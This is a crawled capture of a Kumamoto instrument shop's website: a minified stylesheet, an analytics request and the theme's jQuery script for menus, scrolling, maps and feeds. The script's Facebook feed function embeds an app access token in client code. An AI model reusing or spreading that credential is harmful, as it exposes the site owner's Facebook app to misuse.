.img-fluid,.pianos-warp .pianos-box{margin-right:auto;margin-left:auto}.pianos-warp .pianos-box{max-width:390px;margin-bottom:40px}.pianos-warp .pianos-box .pianos-link-title{font-weight:700;margin-top:10px}.pianos-warp .pianos-brand-link-last .link-last-warp .pianos-box{margin-bottom:0}@media (min-width:768px){.home-link-list3 .list3-box .list3-title{font-size:20px}.pianos-warp .pianos-box{margin-right:0;margin-left:0}.pianos-warp .pianos-brand-link-warp .pianos-brand-link:last-child .pianos-box{margin-left:auto}.pianos-warp .pianos-brand-link-last .link-last-warp{display:table;table-layout:fixed}.pianos-warp .pianos-brand-link-last .link-last-warp .pianos-box{display:table-cell;width:390px;vertical-align:middle}.pianos-warp .pianos-brand-link-last .link-last-warp .pianos-box:last-child{width:430px;max-width:none;padding:0 10px 0 35px;border-width:1px 1px 1px 0;border-style:solid;border-color:#dfdfdf}}.pianos-warp .pianos-service-link li .service-box::after,.pianos-warp .pianos-service-link::after{display:table;clear:both;content:''}.pianos-warp .pianos-service-link li{position:relative}.pianos-warp .pianos-service-link li .service-box{position:relative;margin-bottom:60px}.pianos-warp .pianos-service-link li .service-box .service-img{display:block}.pianos-warp .pianos-service-link li .service-box .pianos-link-title{font-weight:700;margin-top:10px;margin-bottom:10px}.pianos-warp .pianos-service-link li .service-box .service-bt .fa{margin-right:5px;color:#cd985a}@media (min-width:544px){.pianos-warp .pianos-service-link li .service-box .service-img{float:left;width:50%;margin-right:15px}}@media (min-width:768px){.pianos-warp .pianos-service-link li{position:relative;float:left;max-width:220px;margin-left:80px}.pianos-warp .pianos-service-link li:first-child:before,.pianos-warp .pianos-service-link li:last-child:before{position:absolute;top:0;width:1px;height:100%;content:'';background-color:#c4c4c4}.pianos-warp .pianos-service-link li:first-child{margin-left:0}.pianos-warp .pianos-service-link li:first-child:before{left:260px}.pianos-warp .pianos-service-link li:last-child:before{left:-40px}.pianos-warp .pianos-service-link li .service-box{margin-bottom:0}.pianos-warp .pianos-service-link li .service-box .service-img{float:none;width:auto;margin-right:0}.pianos-warp .pianos-service-link li .service-box .pianos-link-title{height:3em;margin-bottom:0}.music-school-warp .yamaha-warp .yamaha-photo-warp{width:520px!important}}.other-instrument-warp .instrument-list-warp>.row .row{margin-bottom:4rem}.other-instrument-warp .instrument-list-warp>.row .row .instrument-text{padding-left:0}.other-instrument-warp .instrument-ul li{font-size:18px;font-weight:700;margin-bottom:10px}.music-school-warp .yamaha-warp .maru{background-color:#ffefae}.music-school-warp .yamaha-warp .school-title{color:#f5ab1e}.music-school-warp .kojo-warp .maru{background-color:#f9dbeb}.music-school-warp .kojo-warp .school-title{color:#e873b1}.music-school-warp .kojo-warp .list-unstyled li{font-size:14px;margin-bottom:3px;margin-left:.75em;text-indent:-.75em}.music-school-warp .maru{width:85px;height:85px;margin-right:15px;text-align:center;border:2px solid #161616;border-radius:50%}.music-school-warp .maru-text{height:85px}.music-school-warp .school-title{font-weight:700;margin-bottom:0}.music-school-warp .lecturer-warp{margin-right:-15px;margin-left:-15px;padding:20px 15px;background-color:#faf5ee}.music-school-warp .lecturer-warp .lecturer-box{margin-bottom:20px;background-color:#fff}@media (min-width:768px){.music-school-warp .lecturer-warp{margin-right:0;margin-left:0;padding:20px 0 40px}.music-school-warp .lecturer-warp .lecturer-box{margin-bottom:0;vertical-align:top}.music-school-warp .lecturer-warp .lecturer-box .row::after{display:none}}.music-school-warp .lecturer-warp .lecturer-box .lecturer-img{padding-top:15px;padding-right:15px;padding-left:15px;background-color:#fff}@media (min-width:544px){.music-school-warp .lecturer-warp .lecturer-box .lecturer-img{padding-right:0;padding-bottom:15px}}@media (min-width:768px){.music-school-warp .lecturer-warp .lecturer-box .lecturer-img{padding:0;background:0 0}}.music-school-warp .lecturer-warp .lecturer-box .lecturer-text{padding:20px;background-color:#fff}.other-instrument-warp .hr-other{border-top:1px solid #231815}.reuse-warp .step-warp .step-box{padding:20px;border:1px solid #dfdfdf;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.reuse-warp .step-sankaku{margin:10px 0}.technical-service-warp .pianos-box{max-width:390px;margin-right:auto;margin-bottom:40px;margin-left:auto}.technical-service-warp .pianos-box .pianos-link-title{font-weight:700;margin-top:10px}@media (min-width:768px){.reuse-warp .step-warp .step-box{display:table;table-layout:fixed}.reuse-warp .step-warp .step-box .step-cap,.reuse-warp .step-warp .step-box .step-no,.reuse-warp .step-warp .step-box .step-title{display:table-cell;vertical-align:middle}.reuse-warp .step-warp .step-box .step-no{width:75px;padding:15px 15px 15px 0}.reuse-warp .step-warp .step-box .step-title{width:355px;padding:0 15px;border-right:1px solid #dfdfdf;border-left:1px solid #dfdfdf}.reuse-warp .step-warp .step-box .step-cap{padding-left:15px}.technical-service-warp .pianos-box{margin-right:0;margin-left:0}.technical-service-warp .service-brand-link-warp .service-brand-link:last-child .pianos-box{margin-left:auto}.tuning-warp .tuning-bk{text-align:center}}.technical-service-warp .transportation{padding:15px 15px 15px 25px;border:1px solid #dfdfdf}.tuning-warp .tuning-bk{padding:7px 10px;background-color:#eee3c4}.tuning-warp .tuning-engineer{margin-bottom:30px;text-align:center}.tuning-warp .tuning-engineer .mincyo{font-size:18px}.overhaul-cleaning-warp .overhaul-bk{font-weight:700;padding:10px;background-color:#eee3c4}.overhaul-cleaning-warp .cl_pack{padding:25px 15px;background-color:#dff3f9}@media (min-width:768px){.overhaul-cleaning-warp .overhaul-bk{text-align:center}.overhaul-cleaning-warp .cl_pack{padding:35px 30px}}.overhaul-cleaning-warp .cleaning-list a{margin-bottom:5px}.repair-plant-warp .history-warp{margin-right:-15px;margin-left:-15px;padding:20px 15px;background-color:#faf5ee}@media (min-width:768px){.repair-plant-warp .history-warp{margin-right:0;margin-left:0;padding:30px 0 40px}}.repair-plant-warp .history-box,.repair-plant-warp .journal-box{padding:25px;background-color:#fff}.repair-plant-warp .history-box{margin-bottom:20px}@media (min-width:768px){.repair-plant-warp .journal-box{padding:25px 60px}}.repair-plant-warp .journal-box .list-unstyled{display:table;width:100%;table-layout:fixed}.repair-plant-warp .journal-box .list-unstyled li{display:table-cell;padding:0 2px}.repair-plant-warp .pdf-box{max-width:315px;padding:15px 30px;text-align:center;border:1px solid #dfdfdf}.fa-fw.furu-fa{margin-right:5px;color:#fff;border-radius:1px;background-color:#cd985a}.box-kojyo-01{max-width:420px;padding:20px 10px;border:1px solid #161616}.box-kojyo-02{padding:5px 15px;border:1px solid #161616}.list-tb{margin-bottom:0}.list-tb li .td{margin-bottom:10px;border-bottom:1px solid #dfdfdf}@media (min-width:768px){.list-tb{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.list-tb li{display:table-row}.list-tb li .td{display:table-cell;padding:.75rem 1.25rem;border:1px solid #dfdfdf}}.pianos-product-box{margin:0 0 25px;padding:25px 0;border-spacing:0;border:1px solid #dfdfdf}.pianos-product-box .pianos-product-img{width:100%;margin-bottom:20px;padding:0 25px}.pianos-product-box .pianos-product-text{padding:0 25px}@media (min-width:544px){.tuning-warp .tuning-engineer .mincyo{font-size:20px}.pianos-product-box .pianos-product-img{width:50%;margin-bottom:0;border-right:1px solid #dfdfdf}}@media (min-width:768px){.pianos-product-box .pianos-product-img{width:385px}.company-bk{text-align:center}}.showroom-bxslider .bx-wrapper{margin:0 auto 10px}.showroom-bxslider .pager-warp{margin-right:-5px;margin-left:-5px}.showroom-bxslider .pager-warp .showroom-pager{display:table;width:100%;table-layout:fixed;border-spacing:5px;border-collapse:separate}.showroom-bxslider .pager-warp .showroom-pager li{display:table-cell}.showroom-bxslider .pager-warp .showroom-pager li a{position:relative;display:block;height:40px;border:2px solid #fff;background:center center #fff;background-size:cover;-webkit-box-shadow:0 0 2px #ccc;-moz-box-shadow:0 0 2px #ccc;box-shadow:0 0 2px #ccc}.showroom-bxslider .pager-warp .showroom-pager li a:not(.active):before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.showroom-bxslider .bx-wrapper .bx-prev{background:url(../images/_steinway/bxslider_controls.png) 0 -32px no-repeat}.showroom-bxslider .bx-wrapper .bx-next{background:url(../images/_steinway/bxslider_controls.png) -43px -32px no-repeat}.showroom-tble td{padding:1rem}.showroom-tble td:first-child{white-space:nowrap;background-color:#f1f3f4}@media (min-width:544px){.showroom-bxslider .pager-warp{margin-right:-10px;margin-left:-10px}.showroom-bxslider .pager-warp .showroom-pager{border-spacing:10px}.showroom-bxslider .pager-warp .showroom-pager li a{height:90px;border:5px solid #fff;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.showroom-tble td{padding:0 2rem}.showroom-tble td:first-child{width:170px;height:70px}}.btn.btn-huru.showroom-bt{border-radius:20px;background-color:transparent}.btn.btn-huru.showroom-bt:active,.btn.btn-huru.showroom-bt:active:focus,.btn.btn-huru.showroom-bt:active:hover,.btn.btn-huru.showroom-bt:focus,.btn.btn-huru.showroom-bt:hover{background-color:rgba(0,0,0,.05)}.company-box{position:relative;margin-bottom:60px;padding:20px;border:1px solid #e0e0e0}@media (min-width:544px){.company-box{max-width:400px;min-height:420px;margin-bottom:0}.company-box .link-btn-warp{position:absolute;right:0;bottom:20px;left:0}.company-box .link-btn-warp .btn.btn-huru{border-radius:20px}}.company-bk{padding:7px 10px;background-color:#eee3c4}.list-tb-company{margin-bottom:0}.list-tb-company li{margin-bottom:4rem}.list-tb-company li .td{font-size:14px;margin-bottom:1rem}.list-tb-company li .td:first-child{font-size:16px;border-bottom:1px solid #dfdfdf}@media (min-width:768px){.list-tb-company{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.list-tb-company li{display:table-row}.list-tb-company li .td{display:table-cell;padding:2rem 0;border-top:1px solid #dfdfdf}.list-tb-company li .td:first-child{width:10em;border-bottom:none}.list-tb-company li:last-child .td{border-bottom:1px solid #dfdfdf}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=621522135&t=pageview&_s=1&dl=http%3A%2F%2Fwww.kojogakki.co.jp%2Fblog%2F2016%2F08%2F19%2F%25E7%25AC%25AC49%25E5%259B%259E%25E7%2586%258A%25E6%2597%25A5%25E5%25AD%25A6%25E7%2594%259F%25E9%259F%25B3%25E6%25A5%25BD%25E3%2582%25B3%25E3%2583%25B3%25E3%2582%25AF%25E3%2583%25BC%25E3%2583%25AB2016%25E5%25B9%25B4%25E8%25A6%2581%25E9%25A0%2585%25E8%25AA%25B2%25E9%25A1%258C%25E6%259B%25B2%25E4%25B8%2580%25E8%25A6%25A7%2F&ul=en-us%40posix&dt=%E7%AC%AC49%E5%9B%9E%E7%86%8A%E6%97%A5%E5%AD%A6%E7%94%9F%E9%9F%B3%E6%A5%BD%E3%82%B3%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%AB2016%E5%B9%B4%E8%A6%81%E9%A0%85%E8%AA%B2%E9%A1%8C%E6%9B%B2%E4%B8%80%E8%A6%A7%E3%80%81%E9%85%8D%E5%B8%83%E9%96%8B%E5%A7%8B%E3%81%A7%E3%81%99%20%7C%20%E5%8F%A4%E5%9F%8E%E6%A5%BD%E5%99%A8%EF%BD%9C%E7%86%8A%E6%9C%AC%E3%81%AB%E3%81%82%E3%82%8B%E3%83%94%E3%82%A2%E3%83%8E%E3%81%AA%E3%81%A9%E3%81%AE%E6%A5%BD%E5%99%A8%E5%B0%82%E9%96%80%E5%BA%97-%E9%9F%B3%E6%A5%BD%E6%95%99%E5%AE%A4%E3%82%82%E4%BD%B5%E8%A8%AD&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1882565832&gjid=1576999441&cid=1999073613.1768991824&tid=UA-67484724-17&_gid=967252194.1768991824&_r=1&_slc=1&gtm=45He61g1h1n71P4GST7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938466~115938468~117041588~117091818&z=764604454
body_size: -285
content:
2,cG-YGJJCMFVY1

--- FILE ---
content_type: application/javascript
request_url: http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/js/common.min.js?ver=20160521
body_size: 11145
content:
var _userAgent=navigator.userAgent,_isTouch=function(){var a=document.createElement("div");return a.setAttribute("ontouchstart","return"),"function"==typeof a.ontouchstart}(),_deviceTel=function(a){return a.indexOf("iPhone")>0||a.indexOf("Android")>0}(_userAgent),_iOS=/iPad|iPhone|iPod/.test(_userAgent)&&!window.MSStream,_getParams=function(){for(var a,b={},c=/\+/g,d=/([^&=]+)=?([^&]*)/g,e=function(a){return decodeURIComponent(a.replace(c," "))},f=window.location.search.substring(1);null!==(a=d.exec(f));)b[e(a[1])]=e(a[2]);return b}();jQuery.extend(jQuery.easing,{easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c}}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}}),function(a,b,c,d,e,f){jQuery(function(a){function b(a){a.addClass("ap-hover")}function e(a){a.removeClass("ap-hover")}var g=a("body");c?g.addClass("touch-js"):g.addClass("touch-no-js"),d?g.addClass("deviceTel-js"):g.addClass("deviceTel-no-js"),g.on({touchstart:function(c){Y1=c.originalEvent.changedTouches[0].clientY,b(a(this))},touchmove:function(b){Y2=b.originalEvent.changedTouches[0].clientY,Math.abs(Y1-Y2)>1&&e(a(this))},touchend:function(b){e(a(this))}},"a"),f&&g.off("touchmove","a")}),a.fn.apScroll=function(b){var c={speed:1e3,target:null,fixid:null,easing:"easeOutCubic",pagetop:"#pagetop"},d=a.extend(c,b);return a(this).on("click",function(b){b.preventDefault();var c,e=a(this).attr("href"),f=a(this).data("target"),g=a(this).data("fixid"),h=d.target;if(c=a(void 0===e?f?f:h:void 0===f?e==d.pagetop?"html":e:f),c.offset()){var i=c.offset().top,j=c.data("scroll"),k=i-(j?j:0);d.fixid&&(k-=a(d.fixid).height()),g&&(k-=a(g).height());var l="touchstart.noScroll mousewheel.noScroll";a(window).on(l,function(a){a.preventDefault()}),a("html,body").stop().animate({scrollTop:k},d.speed,d.easing,function(){a(window).off(".noScroll")})}}),this},a.fn.apPageTop=function(b){var c=a(this),d={pagetop:"#pagetop",pagetopFix:"add-fixed",bottomPosition:!1,pagetopPosition:"footer"},e=a.extend(d,b);c.hide();var f,g,h=a(e.pagetop),i=!1,j=a(e.pagetopPosition);parseInt(h.css("bottom"),10);return a(window).on("load scroll",function(){clearInterval(f),f=setInterval(function(){clearInterval(f);var b,d=a(this).scrollTop(),k=a(this).height();if(b=d>k/2,g!==b&&(b?c.stop().fadeIn():c.stop().fadeOut(),g=b),e.bottomPosition){var l,m=a(this).scrollTop()+window.innerHeight,n=a(document).height()-j.outerHeight();l=m>n,i!==l&&(l?h.removeClass(e.pagetopFix):h.addClass(e.pagetopFix),i=l)}},10)}),this},a.fn.apFooterMove=function(b){var c,d=a(this),e={footerPosition:"footer"},f=a.extend(e,b),g=a(f.footerPosition);return a(window).on("load scroll",function(){clearInterval(c),c=setInterval(function(){clearInterval(c);var b,e=a(this).scrollTop(),f=a(this).height(),h=d.height(),i=a(document).height(),j=g.outerHeight(),k=e+f,l=i-j-(h-f);h+j>f&&(b=k>l),b?d.css("top",-(k-l)):d.css("top",0)},10)}),this},a.fn.apCreateTel=function(b){var c={hrefRemove:!1},e=a.extend(c,b);return d?e.hrefRemove||a(this).each(function(){var b=a(this).text(),c=a(this).html(),d=b.match(/\d{2,4}-\d{2,4}-\d{4}/gm);if(d){for(var e=0;e<d.length;e++){var f=d[e];c=c.replace(f,'<a href="tel:'+f.replace(/-/g,"")+'">'+f+"</a>")}a(this).html(c)}}):e.hrefRemove&&a(this).each(function(){a(this).attr("href","#").addClass("no-hover").on("click",function(a){a.preventDefault()})}),this},a.fn.apListAdjust=function(b){var c,d,e=a(this),f={tgListUl:"",tgProportion:1},g=a.extend(f,b);return a(window).on("load resize",function(){clearInterval(c),c=setInterval(function(){clearInterval(c),e.each(function(){var b=a(this);d=g.tgListUl?a(this).find(g.tgListUl):a(this);var c=d.find("li");c.css({visibility:"hidden",display:"block"});var e=b.height()*g.tgProportion,f=0;c.each(function(){f+=a(this).outerHeight(!0),e>=f?a(this).css({visibility:"visible",display:"block"}):a(this).css({visibility:"hidden",display:"none"})}),d.find("ul").css({visibility:"visible"})})},100)}),this},a.fn.apGoogleMap=function(b){var c=a(this),d={latlng_lat:32.784822,latlng_lng:130.704169,zoom:17,mk_title:"",mk_url:"",mk_size:!1,mk_sizeW:"",mk_sizeH:"",styles:[{stylers:[{gamma:2},{saturation:-60}]}]},e=a.extend(d,b),f=new google.maps.LatLng(e.latlng_lat,e.latlng_lng),g={scrollwheel:!1,zoom:e.zoom,center:f,mapTypeId:google.maps.MapTypeId.ROADMAP,scaleControl:!0,styles:e.styles,panControlOptions:{position:google.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{position:google.maps.ControlPosition.TOP_RIGHT},mapTypeControlOptions:{position:google.maps.ControlPosition.TOP_LEFT}};if(0===c.length)return!1;var h,i=new google.maps.Map(a(this).get(0),g);h=e.mk_size?{url:e.mk_url,scaledSize:new google.maps.Size(e.mk_sizeW,e.mk_sizeH)}:{url:e.mk_url};var j=(new google.maps.Marker({position:f,title:e.mk_title,clickable:!1,icon:h.url?h:"",map:i}),0),k=i.getCenter();return google.maps.event.addListener(i,"idle",function(){var a=c.width();j!=a&&(j=a,i.setCenter(k))}),this},a.fn.apHoverImg=function(b){return a(this).on({mouseenter:function(b){a(this).hasClass("on_off")&&a(this).find("img").attr("src",a(this).find("img").attr("src").replace("_off.","_on."))},mouseleave:function(b){a(this).hasClass("on_off")&&a(this).find("img").attr("src",a(this).find("img").attr("src").replace("_on.","_off."))}}),this},a.fn.apFacebookFeed=function(b){function c(a){var b="";return a&&(b=a.replace(/[\n\r]/g,"<br />")),b}function d(a){var b=new Date(a);"Invalid Date"===b.toString()&&(b=new Date(a.replace(/\+0000/g,"Z")));var c;if(b.getFullYear())c=b.getFullYear()+"."+("0"+(b.getMonth()+1)).slice(-2)+"."+("0"+b.getDate()).slice(-2);else{var d=a.split("T")[0];c=d.replace(/-/g,".")}return c}var e=a(this),f={facebook_id:"147241962094721",access_token:"1115843428428537|Q9QOzHH0TBQrc1MHSAL9KT0Dqrk",limit:10},g=a.extend(f,b),h=(g.facebook_id,g.access_token),i=g.limit;return a.getJSON("https://graph.facebook.com/"+g.facebook_id+"/feed?fields=message,created_time,updated_time,picture,full_picture,is_hidden,is_published,link&limit="+i+"&access_token="+h,function(b){for(var f=[],g=0,h=b.data.length;h>g;g++){var i=b.data[g];!i.is_hidden&&i.is_published&&f.push('<li id="feed-'+g+'"><a href="'+i.link+'" target="_blank" class="clearfix"><div class="pull-left"><img src="'+i.picture+'" /></div><div class="pull-right"><h3>'+d(i.updated_time)+"</h3><p>"+c(i.message)+"</p></div></a></li>")}a("<ul></ul>",{"class":"list-unstyled",html:f.join("")}).appendTo(e)}),this},a.fn.apFacebookPage=function(b){function c(a){var b=f.width();b!=a?(f.html(d()),window.FB.XFBML.parse()):"undefined"==typeof e&&f.html(d()),e=b}function d(){var b;b=a(window).width()<768?a(j).height():a(k).height();var c=a(i).attr("data-height",b);return c}var e,f=a(this),g={fb_getCode:'<div class="fb-page" data-href="https://www.facebook.com/artprocess.official/" data-tabs="timeline" data-width="500" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/artprocess.official/"><a href="https://www.facebook.com/artprocess.official/">Artprocess Inc.</a></blockquote></div></div>',hidden_md_up:"",hidden_sm_down:""},h=a.extend(g,b),i=h.fb_getCode,j=h.hidden_md_up,k=h.hidden_sm_down;c(f.width());var l=!1;return a(window).on("resize",function(){l!==!1&&clearTimeout(l),l=setTimeout(function(){c(e)},200)}),this},a.fn.feeder=function(b,c,d){var e=function(a){var b=new Date(a);return b.getFullYear()+"年"+(b.getMonth()+1)+"月"+b.getDate()+"日"},f=function(a){if(d){var b=new Date,c=new Date(a),e=Math.floor((b-c)/864e5);if(d>e)return!0}return!1},g=this;a.ajax({dataType:"xml",url:b,async:!1,success:function(b){a("item",b).each(function(b,d){var h=a(c).clone();a(".info-category",h).text(a("category",d).text()),a(".info-category",h).addClass("info-cate-"+a("category",d).attr("domain")),a(".info-date",h).text(e(a("pubDate",d).text())),a(".info-title",h).text(a("title",d).text()),a(".new-date",h).css("display","none"),f(a("pubDate",d).text())&&a(".new-date",h).show(),a(".info-link",h).attr("href",a("link",d).text()),h.appendTo(g)})}})},a.fn.gmapIframe=function(b){var d=a(this);return c||(d.css("position","relative"),d.find("iframe").css("pointer-events","none"),d.find(".deviceTouch-no").css({position:"absolute",left:"0",right:"0"}),d.dblclick(function(){a(this).find("iframe").css("pointer-events","auto"),a(this).find(".deviceTouch-no").hide()})),this}}(jQuery,_userAgent,_isTouch,_deviceTel,_getParams,_iOS),jQuery(function(a){a.fn.ResponsiveMenu=function(b){var c={trigger:"rsMenu--trigger",nav:"#rsMenu-nav",scroll:"#rsMenu-scroll",contents:"#rsMenu-contents",menuButton:"#menuButton"},d=a.extend(c,b),e=a.event.special.bsTransitionEnd,f=a('<div id="rsMenu-overlay" class="'+d.trigger+'"></div>');a("body").append(f);var g=a(this);g.addClass("rsMenu-close");var h=a(d.nav),i=(a(d.contents),a(d.scroll));return a(".rsMenu--trigger").on("click touchstart",function(b){b.preventDefault(),a(d.menuButton).toggleClass("active"),g.hasClass("rsMenu-open")?(g.removeClass("rsMenu-open"),g.addClass("rsMenu-close")):(g.addClass("rsMenu-open"),g.removeClass("rsMenu-close"),_isTouch&&i.on("touchstart",function(a){i.scrollTop()<1?i.scrollTop(1):i.scrollTop()>i.prop("scrollHeight")-i.prop("clientHeight")-2&&i.scrollTop(i.scrollTop()-1)})),g.addClass("rsMenu-animating"),e?h.one("bsTransitionEnd",function(a){g.removeClass("rsMenu-animating")}):g.removeClass("rsMenu-animating")}),this}}),jQuery(function(a){a("html").ResponsiveMenu();a(".bxslider").bxSlider({auto:!0,speed:700,pager:!1,autoHover:!0,pause:6e3}),a(".bxslider-2").bxSlider({pagerCustom:"#bx-pager",auto:!0,speed:700,autoHover:!0,pause:6e3});a("a.on_off").apHoverImg(),a(".gmap-iframe").gmapIframe(),a("a[href^='#']:not([href='#'],[href^='#tab-'],[data-toggle='collapse'])").apScroll(),a("#pagetop a").apPageTop({bottomPosition:!0,pagetopPosition:"#footer"}),a("#sidebar-fix").apFooterMove()});
//# sourceMappingURL=common.min.js.map